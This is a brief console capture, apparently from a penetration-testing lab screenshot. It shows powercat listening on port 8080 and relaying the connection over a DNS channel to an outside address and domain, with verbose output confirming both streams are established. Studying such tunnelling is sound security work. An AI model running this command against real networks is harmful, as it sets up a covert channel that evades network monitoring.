 PS C:\Users\administrator\Desktop> powercat -l -p 8080 -r dns:192.168.69.109::sb
ljw.com -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: DNS
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 8080)
详细信息: Connection from [192.168.69.199] port  [tcp] accepted (source port
58470)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...